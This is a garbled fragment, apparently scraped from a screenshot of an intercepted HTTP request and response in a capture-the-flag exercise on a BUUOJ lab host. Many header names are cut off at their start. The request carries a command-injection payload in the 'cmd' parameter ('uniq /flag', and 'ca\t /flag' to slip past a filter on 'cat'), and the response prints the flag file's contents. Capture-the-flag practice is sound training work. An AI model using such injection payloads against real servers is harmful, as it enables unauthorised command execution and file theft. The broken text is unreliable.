 aw 参数 头 Hex
T /index.php?img=&cmd=uniq%20/flag HTTP/1.1
4dfd96c2-92d1-428a-83d3-fc7d48a1f640.node4.buuoj.cn:81
-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
pt: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
pt-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
pt-Encoding: gzip, deflate
rer:
//4dfd96c2-92d1-428a-83d3-fc7d48a1f640.node4.buuoj.cn:81/index.php?img=TmprMlpUWTBOalU
KbE56QTJPRGN3Q2c9PQo&cmd=ca\t%20/flag
ent-Type: application/x-www-form-urlencoded
ent-Length: 389
n: http://4dfd96c2-92d1-428a-83d3-fc7d48a1f640.node4.buuoj.cn:81
ection: close
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 11 Aug 2021 11:01:10 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>uniq
/flag<br>flag{8365338d-5fd3-43fe-9e44-b87796f720db}
<html>
<style>